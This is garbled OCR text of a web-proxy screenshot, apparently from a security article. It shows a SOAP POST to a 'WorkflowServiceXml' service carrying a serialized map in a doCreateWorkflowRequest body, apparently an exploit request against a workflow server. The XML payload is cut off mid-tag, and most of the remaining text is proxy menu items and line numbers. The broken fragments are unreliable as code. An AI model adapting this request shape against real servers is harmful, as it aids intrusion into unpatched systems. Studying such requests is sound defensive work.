 Request
Pretty Raw \n Actions
1 POST /services%20/WorkflowServiceXml HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_202)
4 Connection: close
5 Content-Type: text/xml;charset=UTF-8
6 Content-Length: 347
7
8 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.w
9 <soapenv:Header/>
10 <soapenv:Body>
11 <web:doCreateWorkflowRequest>
12 <web:string>
13 <map>
14 <entry>
15 <u
</
16 <s
</
17 </en
18 </map>
</web:st
19 <web:str
2
</web:st
20 </web:doCr
21 </soapenv:Bo
22 </soapenv:Enve
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
URL >
HTML >
Base64 >
Construct string >
HTML-decode ^⇧⌘H
HTML-encode key characters ^⌘H
HTML-encode all characters
R
P
1
2
3
4
5
6
7
8
9
10
11
12
安全客（www.anqu